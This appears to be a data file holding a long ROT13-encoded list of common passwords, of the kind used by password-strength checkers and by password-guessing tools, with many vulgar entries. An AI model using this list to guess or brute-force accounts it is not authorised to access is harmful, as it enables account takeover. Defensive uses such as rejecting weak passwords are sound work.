nf,noenpnqnoen,qhpxzna,pnenpnf,znpvagbf,02011971,wbeqna2,perfprag,sqhrpa,ubtgvrq,rngzrabj,enzwrg,18121812,xvpxfnff,junggur,qvfphf,esusigxzes,ehshf1,fdqjsr,znagyr,irtvggb,gerx,qna123,cnynqva1,ehqrobl,yvyvln,yhapuobk,evirefvq,npnchypb,yvoreb,qafnqz,znvfba,gbbzhpu,obborne,urzybpx,frkgbl,chtfyrl,zvfvrx,ngubzr,zvthr,nygbvqf,znepva,123450,euspsqojs,wrgre2,euvabf,ewuwxz,zrephel1,ebanyqvaub,funzcbb,znxnlyn,xnzvyyn,znfgreongvat,graarffr,ubytre,wbua1,zngpuobk,uberf,cbcgneg,cneynzrag,tbbqlrne,nfqstu1,02081970,uneqjbbq,nynva,rerpgvba,uslgaeo,uvtuyvsr,vzcynagf,orawnzv,qvccre,wrrcre,oraqbire,fhcrefbavp,onolorne,ynfrewrg,tbgraxf,onzn,angrqbtt,nby123,cbxrzb,enoovg1,enqhtn,fbcenabf,pnfusybj,zraguby,cunenb,unpxvat,334455,tuwpaoaraes,yvmml,zhssva1,cbbxl,cravf1,sylre,tenzzn,qvcfrg,orppn,verynaq1,qvnan1,qbawhna,cbat,mvttl1,nygrertb,fvzcyr1,poe900,ybttre,111555,pynhqvn1,pnagban7,zngvffr,ywkglzes,ivpgbev,uneyr,znznf,rapber,znatbf,vprzna1,qvnzba,nyrkkk,gvnzng,5000,qrfxgbc,znsvn,fzhes,cevaprfn,fubwbh,oyhroree,jryxbz,znkvzxn,123890,123d123,gnzzl1,obozneyrl,pyvcf,qrzba666,vfznvy,grezvgr,ynfre1,zvffvr,nygnve,qbaan1,onhunhf,gevavgeba,zbtjnv,sylref88,whavcre,abxvn5800,obebqn,wvatyrf,djrenfqsmkpi,funxhe,777666,yrtbf,znyyengf,1dnmkfj,tbyqrarlr,gnzreyna,whyvn1,onpxobar,fcyrra,49ref,funql,qnexbar,zrqvp1,whfgv,tvttyr,pybhql,nvfna,qbhpur,cnexbhe,oyhrwnl,uhfxref1,erqjvar,1dj23re4,fngpuzb,1231234,avaronyy,fgrjneg1,onyyfnpx,ceborf,xnccn,nzvtn,syvccre1,qbegzhaq,963258,gevtha,1237895,ubzrcntr,oyvaxl,fperjl,tvmmzb,oryxva,purzvfg,pbbyunaq,punpuv,oenirf1,gurorfg,terrqvftbbq,ceb100,onanan1,101091z,123456t,jbaqresh,onersrrg,8vapurf,1111dddd,xppuvrsf,djrnfqmkp123,zrgny1,wraavsre1,kvna,nfqnfq123,cbyyhk,purreyrnref,sehvgl,zhfgnat5,gheobf,fubccre,cubgba,rfcnan,uvyyovyy,blfgre,znpnebav,tvtnolgr,wrfcre,zbgbja,ghkrqb,ohfgre12,gevcyrk,plpybarf,rfgeryy,zbegvf,ubyyn,456987,svqqyr,fnccuvp,whenffvp,gurornfg,tuwpawd,onhen,fcbpx1,zrgnyyvpn1,xnenbxr,arzenp58,ybir1234,02031970,syiolopausawu,sevforr,qvin,nwnk,srnguref,sybjre1,fbppre11,nyyqnl,zvreqn,crney1,nzngher,znenhqre,333555,erqurnqf,jbznaf,rtbexn,tbqoyrff,159263,avzvgm,nnnn1111,fnfuxn,znqpbj,fbppr,terljbys,onobba,cvzcqnqql,123456789e,erybnqrq,ynapvn,esuslysv,qvpxre,cynpvq,tevznpr,22446688,byrzvff,juberf,phyvanel,jnaanor,znkv,1234567nn,nzryvr,evyrl1,genzcyr,cunagbz1,onorehgu,oenzoyr,nfqsdjre,ivqrf,4lbh,nop123456,gnvpuv,nmgaz,fzbgure,bhgfvqre,unxe,oynpxunjx,ovtoynpx,tveyvr,fcbbx,inyrevln,tvnayhpn,serrqb,1d2d3d4d,unaqont,yninynzc,phzz,cregvanag,junghc,abxvn123,erqyvtug,cngevx,111nnn,cbccl1,qslgkes,nivngbe,fjrrcf,xevfgva1,plcure,ryjnl,lvalnat,npprff1,cbbcurnq,ghpfba,abyrf1,zbagrerl,jngresny,qnax,qbhtny,918273,fhrqr,zvaarfbg,yrtzna,ohxbjfxv,tnawn,znzzbgu,evireeng,nffjvcr,qnerqriv,yvna,nevmban1,xnzvxnqmr,nyrk1234,fzvyr1,natry2,55otngrf,oryyntvb,0001,jnaeygj,fgvyrggb,yvcgba,nefran,ovbunmneq,ooxvat,punccl,grgevf,nf123456,qneguinq,yvyjnlar,abcnffjbeq,7412369,123456789987654321,angpurm,tyvggre,14785236,zlgvzr,ehovpba,zbgb,clba,jnmmhc,goveq,funar1,avtugbjy,trgbss,orpxunz7,gehroyhr,ubgtvey,arirezva,qrnguabgr,13131,gnssl,ovtny,pbcraunt,ncevpbg,tnyynevrf,qgxwpotgy,gbgbeb,baylbar,pvivpfv,wrffr1,onol123,fvreen1,srfghf,nonphf,fvpxobl,svfugnax,shathf,puneyr,tbysceb,grrafrk,znevb66,frnfvqr,nyrxfrv,ebfrjbbq,oynpxoreel,1020304050,orqynz,fpuhzv,qrreuhag,pbagbhe,qnexrys,fheirlbe,qrygnf,cvgpuref,741258963,qvcfgvpx,shaal1,yvmmneq,112233445566,whcvgre2,fbsggnvy,gvgzna,terrazna,m1k2p3i4o5,fznegnff,12345677,abgabj,zljbeyq,anfpne1,purjonpp,abfsrengh,qbjauvyy,qnyynf22,xhna,oynmref,junyrf,fbyqng,penivat,cbjrezna,lspagls,ubgengf,psiprlh,djrnfqmk,cevaprff1,sryvar,ddjjrr,puvgbja,1234dnm,znfgrezvaq,114477,qvatong,pner1839,fgnaqol,xvfzrg,ngervqrf,qbtzrng,vpnehf,zbaxrlobl,nyrk1,zbhfrf,avprgvgf,frnygrnz,pubccre1,pevfcl,jvagre99,eecnff1,zlcbea,zlfcnpr1,pbenmb,gbcbyvab,nff123,ynjzna,zhssl,betl,1ybir,cnffbeq,ubblnu,rxzmls,cergmry,nzbaen,arfgyr,01011950,wvzornz,uncclzna,m12345,fgbarjny,uryvbf,znahavgrq,unepber,qvpx1,tnlzra,2ubg4h,yvtug1,djregl13,xnxnfuv,cwxwaw,nypngry,gnlyb,nyynu,ohqqlqbt,ygxznol,zbatb,oybaqf,fgneg123,nhqvn6,123456i,pvivyjne,oryynpb,ghegyrf,zhfgna,qrnqfcva,nnn123,slawves,yhpxl123,gbegbvfr,nzbe,fhzzr,jngrefxv,mhyh,qent0a,qgklwpaz,tvmzbf,fgevsr,vagrenpvny,chfll,tbbfr1,orne1,rdhvabk,zngev,wnthne1,gbolqbt,fnzzlf,anpubf,genxgbe,oelna1,zbetbgu,444555,qnfnav,zvnzv1,znfuxn,kkkkkk1,bjantr,avtugjva,ubgyvcf,cnffznfg,pbby123,fxbyxb,ryqvnoyb,znah,1357908642,fperjlbh,onqnovat,sbercynl,ulqeb,xhoevpx,frqhpgvir,qrzba1,pbzrba,tnyvyrb,nynqqva,zrgbb,unccvarf,902100,zvmhab,pnqql,ovmmner,tveyf1,erqbar,buzltbq,fnoyr,obabibk,tveyvrf,unzcre,bchf,tvmzbqb1,nnnooo,cvmmnuhg,999888,ebpxl2,nagba1,xvxvzben,crnirl,bprybg,n1n2n3n4,2jfk3rqp,wnpxvr1,fbynpr,fcebpxrg,tnynel,puhpx1,ibyib1,fuhevx,cbbc123,ybphghf,iventb,jqgawkge,grdhvre,ovfrkhny,qbbqyrf,znxrvgfb,svful,789632145,abguvat1,svfupnxr,fragel,yvoregnq,bnxgerr,svirfgne,nqvqnf1,irtvggn,zvffvffv,fcvssl,pnezr,arhgeba,inagntr,ntnffv,obaref,123456789i,uvyygbc,gnvcna,oneentr,xraargu1,svfgre,znegvna,jvyyrz,ysloxs,oyhrfgne,zbbazna,agxgqocwu,cncrevab,ovxref,qnssl,orawv,dhnxr,qentbasyl,fhpxpbpx,qnavyxn,yncbpuxn,oryvarn,pnylcfb,nffuby,pnzreb1,noenknf,zvxr1234,jbznz,d1d2d3d4d5,lbhxabj,znkcbjre,cvp'f,nhqv80,fbaben,enlzbaq1,gvpxyre,gnqcbyr,orynve,penmlzna,svanysnagnfl,999000,wbangun,cnvfyrl,xvffzlnf,zbetnan,zbafgr,znagen,fchax,zntvp123,wbarfl,znex1,nyrffnaq,741258,onqqrfg,tuoqgaeseygxs,mkppkm,gvpgnp,nhthfgva,enpref,7tebhg,sbksver,99762000,bcravg,angunavr,1m2k3p4i5o,frnqbt,tnatonatrq,ybirungr,ubaqnpoe,unecbba,znzbpuxn,svfurezn,ovfzvyyn,ybphfg,jnyyl1,fcvqrezna1,fnsseba,hgwuhod,123456987,20fcnaxf,fnsrjnl,cvffre,oqslwq,xevfgra1,ovtqvpx1,zntragn,isuhwvs,nasvfn,sevqnl13,dnm123jfk,0987654321d,glenag,thna,zrttvr,xbagby,aheyna,nlnanzv,ebpxrg1,lnebfyni,jrofby76,zhgyrl,uhtbobff,jrofbyhgvbaf,rycnfb,tntneva,onqoblf,frcuvebg,918273645,arjhfre,dvna,rqpesi,obbtre1,852258,ybpxbhg,gvzbkn94,znmqn323,sverqbt,fbxbybin,fxlqvire,wrfhf777,1234567890m,fbhysyl,pnanel,znyvaxn,thvyyrez,ubbxref,qbtsneg,fhesre1,bfcerl,vaqvn123,euwxoe,fgbccrqol,abxvn5530,123456789b,oyhr1,jregre,qviref,3000,123456s,nycvan,pnyv,jubxabjf,tbqfcrrq,986532,sberfxva,shmml1,urllbh,qvqvre,fyncahgf,serfab,ebfrohq1,fnaqzna1,ornef1,oynqr1,ubarloha,dhrra1,onebaa,cnxvfgn,cuvyvcc,9111961,gbcfrperg,favcre1,214365,fyvccre,yrgfshpx,cvccra33,tbqnjtf,zbhfrl,dj123456,fpebghz,ybirvf,yvtugubh,oc2002,anapl123,wrsserl1,fhfvrd,ohqql2,enycuvr,gebhg1,jvyyv,nagbabi,fyhggrl,eruojs,znegl1,qnevna,ybfnatryrf,yrgzr1a,12345q,chfffl,tbqvin,raqre,tbysahg,yrbavqnf,n1o2p3q4r5,chssre,trareny1,jvmmneq,yruwkes,enpre1,ovtohpxf,pbby12,ohqqlf,mvatre,rfcevg,iovraes,wbfrc,gvpxyvat,sebttvr,987654321n,895623,qnqqlf,pehzof,thppv,zvxxry,bcvngr,genpl1,puevfgbcur,pnzr11,777555,crgebivpu,uhzoht,qveglqbt,nyyfgngr,ubengvb,jnpugjbbeq,perrcref,fdhvegf,ebgnel,ovtq,trbetvn1,shwvsvyz,2fjrrg,qnfun,lbexvr,fyvzwvz,jvppna,xramvr,flfgrz1,fxhax,o12345,trgvg,cbzzrf,qnerqrivy,fhtnef,ohpxre,cvfgba,yvbaurneg,1ovgpu,515051,pngsvtug,erpba,vprpbyq,snagbz,ibqnsbar,xbagnxg,obevf1,ispagu,pnavar,01011961,inyyrljn,snenba,puvpxrajvat101,dd123456,yvirjver,yviryvsr,ebbfgref,wrrcref,vyln1234,pbbpuvr,cniyvx,qrjnyg,qsuqsus,nepuvgrp,oynpxbcf,1dnm2jfk3rqp4esi,euspwas,jfkrqp,grnfre,froben,25252,euvab1,naxnen,fjvsgl,qrpvzny,erqyrt,funaab,arezny,pnaqvrf,fzveabin,qentba01,cubgb1,enargxv,n1f2q3s4t5,nkvb,jregmh,znhevmvb,6hyqi8,mkpinfqs,chaxnff,sybjr,tenljbys,crqqyre,3ewf1yn7dr,zcrtf,frnjbys,ynqlobl,cvnabf,cvttvrf,ivkra,nyrkhf,becurhf,tqgeso,m123456,znptlire,uhtrgvgf,enycu1,syngurnq,znhevpv,znvyeh,tbbsonyy,avffna1,avxba,fgbcvg,bqva,ovt1,fzbbpu,erobbg,snzvy,ohyyvg,nagubal7,treuneq,zrgubf,124038,zberan,rntyr2,wrffvpn2,mroenf,trgybfg,tslagus,123581321,fnenwrib,vaqba,pbzrgf,gngwnan,estoawves,wblfgvpx,ongzna12,123456p,fnoer,orrezr,ivpgbel1,xvggvrf,1475369,onqobl1,obbobb1,pbzpnfg,fynin,fdhvq,fnkbcuba,yvbaurne,dnljfk,ohfgyr,anfgran,ebnqjnl,ybnqre,uvyyfvqr,fgneyvtug,24681012,avttref,npprff99,onmbbxn,zbyyl123,oynpxvpr,onaqv,pbpnpby,asusesl,gvzhe,zhfpuv,ubefr1,dhnag4307f,fdhregvat,bfpnef,zltveyf,synfuzna,gnatreva,tbbsl1,c0b9v8,ubhfrjvsrf,arjarff,zbaxrl69,rfpbecvb,cnffjbeq11,uvccb,jnepensg3,dnmkfj123,dcnymz,evoovg,tuoqgaqpgi,obtbgn,fgne123,258000,yvapbya1,ovtwvz,ynpbfgr,sverfgbez,yrtraqn,vaqnva,yhqnpevf,zvynzore,1009,rinatryv,yrgzrfrr,n111111,ubbgref1,ovterq1,funxre,uhfxl,n4grpu,pasxegu,netlyr,ewuwqs,angnun,0b9v8h7l,tvofba1,fbbaref1,tyraqnyr,nepurel,ubbpuvr,fgbbtr,nnnnnn1,fpbecvbaf,fpubby1,irtnf1,encvre,zvxr23,onffbba,tebhcq2013,znpnpb,onxre1,ynovn,serrjvyy,fnagvnt,fvyirenqb,ohgpu1,isyshspesu,zbavpn1,ehteng,pbeaubyr,nrebfzvg,ovbavpyr,tstsisis,qnavry12,ivetb,sznyr,snibevgr2,qrgebvg1,cbxrl,fuerqqre,onttvrf,jrqarfqn,pbfzb1,zvzbfn,fcneunjx,sverunjx,ebznevb,911gheob,shagvzrf,suagies,arkhf6,159753456,gvzbgul1,onwvatna,greel1,serapuvr,envqra,1zhfgnat,onorzntarg,74123698,anqrwqn,gehssyrf,encgher,qbhtynf1,ynzobetuvav,zbgbpebff,ewpiwp,748596,fxrrgre1,qnagr1,natry666,gryrpbz,pnefgra,cvrgeb,ozj318,nfgeb1,pnecrqvrz,fnzve,benat,uryvhz,fpvebppb,shmmonyy,ehfuzber,erorym,ubgfche,ynpevzbfn,purilf10,znqbaan1,qbzravpb,lsasves,wnpuva,furyol1,oybxr,qnjtf,qhauvyy,ngynagn1,freivpr1,zvxnqb,qrivyzna,natryvg,ermabe,rhcubevn,yrfonva,purpxzng,oebjaqbt,cuernx,oynmr1,penfu1,snevqn,zhggre,yhpxlzr,ubefrzra,itvey,wrqvxavt,nfqnf,prfner,nyyavtug,ebpxrl,fgneyvgr,gehpx1,cnffsna,pybfr-hc,fnzhr,pnmmb,jevaxyrf,ubzryl,rngzr1,frkcbg,fancfubg,qvzn1995,nfguzn,gurgehgu,qhpxl,oyraqre,cevlnaxn,tnhpub,qhgpuzna,fvmmyr,xnxnebg,651550,cnffpbqr,whfgvaovrore,666333,rybqvr,fnawnl,110442,nyrk01,ybghf1,2300zw,ynxfuzv,mbbzre,dhnxr3,12349876,grncbg,12345687,enznqn,craaljvf,fgevcre,cvybg1,puvatba,bcgvzn,ahqvgl,rguna1,rhpyvq,orryvar,yblbyn,ovthaf,mnd12345,oenib1,qvfarl1,ohssn,nffzhapu,ivivq,6661313,jryyvatg,ndjmfk,znqnyn11,9874123,fvtzne,cvpgrer,gvcgbc,orgglobbc,qvareb,gnuvgv,tertbel1,ovbavp,fcrrq1,shone1,yrkhf1,qravf1,unjgubea,fnkzna,fhagmh,oreauneq,qbzvavxn,pnzneb1,uhagre12,onyobn,ozj2002,frivyyr,qvnoyb1,isuolwkes,1234nop,pneyvat,ybpxreebbz,chanav,qnegu,oneba1,inarff,1cnffjbeq,yvovqb,cvpure,232425,xnenzon,shgla007,qnlqernz,11001001,qentba123,sevraqf1,obccre,ebpxl123,pubbpu,nffybire,fuvzzre,evqqyre,bcrazr,ghtobng,frkl123,zvqbev,thyanen,puevfgb,fjngpu,ynxre,bssebnq,chqqyrf,unpxref,znaaurvz,znantre1,ubefrzna,ebzna1,qnapre1,xbzchgre,cvpghref,abxvn5130,rwnphyngvba,yvbarff,123456l,rivybar,anfgraxn,chfubx,wnivr,yvyzna,3141592,zwbyave,gbhybhfr,chffl2,ovtjbez,fzbxr420,shyyonpx,rkgrafn,qernzpnfg,oryvmr,qryobl,jvyyvr1,pnfnoynapn,pflwkge,evpxl1,obatuvg,fnyingbe,onfure,chfflybire,ebfvr1,963258741,ivivgeba,pboen427,zrbayl,nezntrqqba,zlsevraq,mneqbm,djrqfnmkp,xenxra,smnccn,fgnesbk,333999,vyyzngvp,pncbrven,jrravr,enzmrf,serrqbz2,gbnfgl,chcxva,fuvavtnzv,suishgywl,abpghear,puhepuvy,guhzoavyf,gnvytngr,arjbeqre,frklznzn,tbnezl,prerohf,zvpuryyr1,iovslm,fhesfhc,rneguyva,qnohyyf,onfxrgony,nyvtngbe,zbwbwbwb,fnvonon,jrypbzr2,jvsrf,jqgawe,12345j,fynfure,cncnorne,greena,sbbgzna,ubpxr,153759,grknaf,gbz123,fstvnagf,ovyynobat,nnffqq,zbabyvgu,kkk777,y3gz31a,gvpxgbpx,arjbar,uryyab,wncnarrf,pbagbegvbavfg,nqzva123,fpbhg1,nynonzn1,qvik1,ebpuneq,ceving,enqne1,ovtqnq,supglod,gbeghtn,pvgehf,ninagv,snagnfl1,jbbqfgbpx,f12345,sverzna1,rzonyzre,jbbqjbex,obamnv,xbalbe,arjfgneg,wvttn,cnabenzn,tbngf,fzvgul,ehtengf,ubgznzn,qnrqnyhf,abafgbc,sehvgong,yvfrabx,dhnxre,ivbyngbe,12345123,zl3fbaf,pnwha,senttyr,tnlobl,byqsneg,ihyin,xavpxreyrff,betnfzf,haqregbj,ovaxl,yvgyr,xspawkes,znfgheongvba,ohaavr,nyrkvf1,cynaare,genafrkhny,fcnegl,yrrybb,zbavrf,sbmmvr,fgvatre1,ynaqebir,nanxbaqn,fpbbovr,lnznun1,uragv,fgne12,esuyolsx,orlbapr,pngsbbq,pwlgkes,mrnybgf,fgeng,sbeqgehp,nepunatry,fvyiv,fngvin,obbtref,zvyrf1,ovtwbr,ghyvc,crgvgr,terragrn,fuvggre,wbaobl,ibygeba,zbegvpvn,rinarfprapr,3rqp4esi,ybatfubg,jvaqbjf1,fretr,nnoopp,fgneohpxf,fvashy,qeljnyy,ceryhqr1,jjj123,pnzry1,ubzroerj,zneyvaf,123412,yrgzrvaa,qbzvav,fjnzcl,cybxvw,sbeqs350,jropnz,zvpuryr1,obyviv,27731828,jvatmreb,dnjfrqesgt,fuvawv,firevtr,wnfcre1,cvcre1,phzzre,vvlnzn,tbpngf,nzbhe,nysnebzr,whznawv,zvxr69,snagnfgv,1zbaxrl,j00g88,funja1,ybevra,1n2f3q4s5t,xbyrfb,zhecu,angnfpun,fhaxvfg,xraajbeg,rzvar,tevaqre,z12345,d1d2d3d4,purron,zbarl2,dnmjfkrqp1,qvnznagr,cebfgb,cqvqql,fgvaxl1,tnool1,yhpxlf,senapv,cbeabtencuvp,zbbpuvr,tsuwqwc,fnzqbt,rzcver1,pbzvpobbxqo,rzvyv,zbgqrcnffr,vcubar,oenirurneg,errfrf,arohyn,fnawbfr,ohoon2,xvpxsyvc,nepnatry,fhcreobj,cbefpur911,klmml,avttre1,qntboreg,qrivy1,nyngnz,zbaxrl2,oneonen1,12345i,iscsnses,nyrffvb,onorznta,nprzna,neenxvf,xnixnm,987789,wnfbaf,orefrex,fhoyvzr1,ebthr1,zlfcnpr,ohpxjurn,pflrxm,chffl4zr,irggr1,obbgf1,obvatb,neanhq,ohqyvgr,erqfgbez,cnenzber,orpxl1,vzgurzna,punatb,zneyrl1,zvyxljnl,666555,tvirzr,znunyb,yhk2000,yhpvna,cnqql,cenkvf,fuvznab,ovtcravf,perrcre,arjcebwrpg2004,enzzfgrv,w3dd4u7u2i,usywpaz,ynzopubc,nagubal2,ohtzna,tsuwxz12,qernzre1,fgbbtrf,plorefrk,qvnznag,pbjoblhc,znkvzhf1,fragen,615243,tbrgur,znaunggn,snfgpne,fryzre,1213141516,lsasvglzes,qraav,purjrl,lnaxrr1,ryrxgen,123456789c,gebhfref,svfusnpr,gbcfcva,bejryy,ibeban,fbqncbc,zbguresh,vovyygrf,sbenyy,xbbxvr,ebanyq1,onyebt,znkvzvyvna,zlcnffjb,fbaal1,mmkkpp,gxsxqt,zntbb,zqbtt,urryrq,tvgnen,yrfobf,znenwnqr,gvccl,zbebmbin,ragre123,yrforna,cbhaqrq,nfq456,svnyxn,fpneno,funecvr,fcnaxl1,tfgevat,fnpuva,12345nfq,cevaprgb,uryybury,hefvgrfhk,ovyybjf,1234xrxp,xbzong,pnfurj,qhenpryy,xfravln,frirabs9,xbfgvx,neguhe1,pbeirg07,eqsuaous,fbatbxh,gvorevna,arrqsbefcrrq,1djreg,qebcxvpx,xriva123,cnanpur,yvoen,n123456n,xwvsyz,isuafves,pagtsl,vnzpbby,anehg,ohssre,fx8beqvr,heynho,sveroynqr,oynaxrq,znevfuxn,trzvav1,nygrp,tbevyynm,puvrs1,eriviny47,vebazna1,fcnpr1,enzfgrva,qbbexabo,qrivyznlpel,arzrfvf1,fbfvfxn,craafgng,zbaqnl1,cvbare,furipuraxb,qrgrpgvi,rivyqrnq,oyrffrq1,nttvr,pbssrrf,gvpny,fpbggf,ohyyjvax,znefry,xelcgb,nqebpx,ewvgkes,nfzbqrhf,enchamry,guroblf,ubgqbtf,qrrcgueb,znkcnlar,irebavp,sllrves,bggre,purfgr,noorl1,gunabf,orqebpx,onegbx,tbbtyr1,kkkmmm,ebqrag,zbagrpneyb,ureanaqr,zvxnlyn,123456789y,oenirurn,12ybpxrq,yglzho,crtnfhf1,nzrgrhe,fnyglqbt,snvfny,zvysarj,zbzfhpx,riredhrf,lgatsuwxm,z0axrl,ohfvarffonor,pbbxv,phfgneq,123456no,yoiwkes,bhgynjf,753357,djregl78,hqnpun,vafvqre,purrf,shpxzruneq,fubgbxna,xngln,frnubefr,igyqgyz,ghegyr1,zvxr12,orrobc,urngur,riregba1,qnexarf,oneavr,eoprxm,nyvfure,gbbubg,gurqhxr,555222,erqqbt1,oerrml,ohyyqnjt,zbaxrlzna,onlyrr,ybfnatry,znfgrezv,ncbyyb1,nheryvr,mkpio12345,pnlraar,onfgrg,jfkmnd,trvopaoe,lryyb,shpzl69,erqjnyy,ynqloveq,ovgpuf,pppppp1,exgwtsaus,tuwqgues,dhrfg1,brqvchf,yvahf,vzcnynff,snegzna,12345x,sbxxre,159753n,bcgvcyrk,oooooo1,ernygbe,fyvcxab,fnagnpeh,ebjql,wryran,fzryyre,3984240,qqqqq1,frklzr,wnarg1,3698741,rngzr69,pnmmbar,gbqnl1,cbborne,vtangvhf,znfgre123,arjcnff1,urngure2,fabbcqbtt,oybaqvaxn,cnff12,ubarlqrj,shpxgung,890098890,ybirz,tbyqehfu,trpxb,ovxre1,yynzn,craqrwb,ninynapur,serzbag,fabjzna1,tnaqbys,pubjqre,1n2o3p4q5r,sylthl,zntnqna,1shpx,cvativa,abxvn5230,no1234,ybgune,ynfref,ovtahgf,erarr1,eblobl,fxlarg,12340987,1122334,qentenpr,ybiryl1,22334455,obbgre,12345612,pbeirgg,123456dd,pncvgny1,ivqrbrf,shagvx,jlirea,synatr,fnzzlqbt,uhyxfgre,13245768,abg4lbh,ibeyba,bzrtnerq,y58wxqwc!,svyvccb,123zhqne,fnznqnzf,crgehf,puevf12,puneyvr123,123456789123,vprgrn,fhaqreyn,nqevna1,123djrnf,xnmnabin,nfyna,zbaxrl123,sxglrves,tbbqfrk,123no,yogrfg,onanna,oyhrabfr,837519,nfq12345,jnssraff,jungrir,1n2n3n4n,genvyref,isuoves,ouopes,xynngh,ghex182,zbafbba,ornpuohz,fhaornz,fhpprf,pylqr1,ivxvat1,enjuvqr,ohooyrthz,cevap,znpxramv,urefurl1,222555,qvzn55,avttnm,znangrr,ndhvyn,narpuxn,cnzry,ohtfohaa,ybiry,frfgen,arjcbeg1,nygube,ubealzna,jnxrhc,mmm111,cuvful,preore,gbeerag,gurguvat,fbyavfuxb,onory,ohpxrlr1,crnah,rgurearg,haprapberq,onenxn,665544,puevf2,eo26qrgg,jvyyl1,pubccref,grknpb,ovttvey,123456o,naan2614,fhxror,pnenyub,pnyybsqhgl,eg6lgrer,wrfhf7,natry12,1zbarl,gvzrybeq,nyyoynpx,cniybin,ebznabi,grdhvreb,lvgobf,ybbxhc,ohyyf23,fabjsynxr,qvpxjrrq,onexf,yrire,vevfun,sverfgne,serq1234,tuwawaot,qnazna,tngvgb,orggl1,zvyubhfr,xopglwe,znfgreonvgvat,qryfby,cncvg,qbttlf,123698741,oqslwqs,vaivpghf,oybbqf,xnlyn1,lbheznzn,nccyr2,natrybx,ovtobl1,cbagvnp1,ireltbbq,lrfuhn,gjvaf2,cbea4zr,141516,enfgn69,wnzrf2,obffubt,pnaqlf,nqiraghe,fgevcr,qwxwym,qbxxra,nhfgva316,fxvaf,ubtjnegf,iouriou,anivtngb,qrfcrenqb,kkk666,parygla,infvyvl,unmzng,qnlgrx,rvtugony,serq1,sbhe20,74227422,snovn,nrebfzvgu,znahr,jvatpuha,obbubb,ubzoer,fnavgl72,tbngobl,shpxz,cnegvmna,nieben,hgnuwnmm,fhozneva,chfflrng,urvayrva,pbageby1,pbfgnevp,fznegl,puhna,gevcyrgf,fabjl,fansh,grnpure1,inatbtu,inaqny,rireterr,pbpuvfr,djregl99,clenzvq1,fnno900,favssre,dnm741,yroeba23,znex123,jbyivr,oynpxoryg,lbfuv,srrqre,wnarjnl,ahgryyn,shxvat,nffpbpx,qrrcnx,cbccvr,ovtfubj,ubhfrjvsr,tevyf,gbagb,plaguvn1,grzcgerff,venxyv,oryyr1,ehffryy1,znaqref,senax123,frnonff,tsbepr,fbatoveq,mvccl1,anhtug,oeraqn1,purjl1,ubgfuvg,gbcnm,43046721,tvesevraq,znevaxn,wnxrfgre,gungfzr,cynargn,snyfgnss,cngevmvn,erobea,evcgvqr,pureel1,fuhna,abtneq,puvab,bnfvf1,djnfmk12,tbbqyvsr,qnivf1,1911n1,uneelf,fuvgshpx,12345678900,ehffvna7,007700,ohyyf1,cbefur,qnavy,qbycuv,evire1,fnonxn,tbovterq,qrobenu1,ibyxfjntra,zvnzb,nyxnyvar,zhssqvir,1yrgzrva,sxoles,tbbqthl,unyyb1,aveina,bmmvr,pnaabaqn,pioulwqs,znezvgr,treznal1,wbroybj,enqvb1,ybir11,envaqebc,159852,wnpxb,arjqnl,sngurnq,ryivf123,pnfcr,pvgvonax,fcbegf1,qrhpr,obkgre,snxrcnff,tbyszna,fabjqbt,oveguqnl4,abazrzor,avxynf,cnefvsny,xenfbgn,gurfuvg,1235813,zntnaqn,avxvgn1,bzvpeba,pnffvr1,pbyhzob,ohvpx,fvtzn1,guvfgyr,onffva,evpxfgre,ncgrxn,fvraan,fxhyyf,zvnzbe,pbbytvey,tenivf,1dnmkp,ivetvav,uhagre2,nxnfun,ongzn,zbgbeplp,onzovab,grarevsr,sbeqs250,muhna,vybircbea,znexvmn,ubgonorf,orpbby,slawlols,jncncncn,sbezr,znzbag,cvmqn,qentbam,funeba1,fpebbtr,zeovyy,csyblq,yrrebl,angrqbt,vfuznry,777111,grphzfru,pnenwb,asl.ves,0000000000b,oynpxpbpx,srqbebi,nagvtbar,srnabe,abivxbin,oboreg,crerteva,fcnegna117,chzxva,enlzna,znahnyf,gbbygvzr,555333,obarguht,znevan1,obaavr1,gbalunjx,ynenpebsg,znunyxvgn,18273645,greevref,tnzre,ubfre,yvggyrzn,zbybgbx,tyraajrv,yrzba1,pnobbfr,gngre,12345654321,oevnaf,sevgm1,zvfgeny,wvtfnj,shpxfuvg,ubealthl,fbhgufvqr,rqgubz,nagbavb1,obozneyr,cvgherf,vyvxrfrk,pensgl,arkhf,obneqre,shypehz,nfgbaivy,lnaxf1,latjvr,nppbhag1,mbbebcn,ubgyrtf,fnzzv,thzob,ebire1,crexryr,znhebynenfgrsl,ynzcneq,357753,oneenphq,qzonaq,nopklm,cngusvaqre,335577,lhyvln,zvpxl,wnlzna,nfqst12345,1596321,unyplba,eresuger,sravxf,mnkfpq,tbglbnff,wnlprr,fnzfba1,wnzrfo,ivoengr,tenaqcev,pnzvab,pbybffhf,qnivqo,znzb4xn,avpxl1,ubzre123,cvathva,jngrezryba,funqbj01,ynfggvzr,tyvqre,823762,uryra1,clenzvqf,ghynar,bfnzn,ebfgbi,wbua12,fpbbgr,ouoles,tbuna,tnyrevrf,wblshy,ovtchffl,gbaxn,zbjtyv,nfgnynivfgn,mmm123,yrnsf,qnyrwe8,havpbea1,777000,cevzny,ovtznzn,bxzvwa,xvyymbar,dnm12345,fabbxvr,mkpiipkm,qnivqp,rcfba,ebpxzna,prnfre,ornaont,xnggra,3151020,qhpxuhag,frtergb,zngebf,entane,699669,frkfrkfr,123123m,shpxlrnu,ovtohggf,topzes,ryrzrag1,znexrgva,fnengbi,ryorergu,oynfgre1,lnznune6,tevzr,znfun,wharnh,1230123,cnccl,yvaqfnl1,zbbare,frnggyr1,xngmra,yhprag,cbyyl1,yntjntba,cvkvr,zvfvnpmrx,666666n,fzbxrqbt,ynxref24,rlronyy,vebaubef,nzrghre,ibyxbqni,ircfes,xvzzl,thzol1,cbv098,bingvba,1d2j3,qevaxre,crargengvat,fhzzregvzr,1qnyynf,cevzn,zbqyrf,gnxnzvar,uneqjbex,znpvagbfu,gnubr,cnffguvr,puvxf,fhaqbja,sybjref1,obebzve,zhfvp123,cunrqehf,nyoreg1,wbhat,znynxnf,thyyvire,cnexre1,onyqre,fbaar,wrffvr1,qbznvaybpx2005,rkcerff1,isxols,lbhnaqzr,enxrgn,xbnyn,quwailglwho,auseawu,grfgvovy,loeoawp,987654321d,nkrzna,cvagnvy,cbxrzba123,qbtttt,funaql,gurfnvag,11122233,k72wuuh3m,gurpynfu,encgbef,mnccn1,qwqwkes,uryy666,sevqnl1,ivinyqv,cyhgb1,ynapr1,thrffjub,wrnqzv,pbetna,fxvyym,fxvccl1,znatb1,tlzanfgvp,fngbev,362514,gurrqtr,pkspaxoqsm,fcnexrl,qrvpvqr,ontryf,ybybyby,yrzzvatf,e4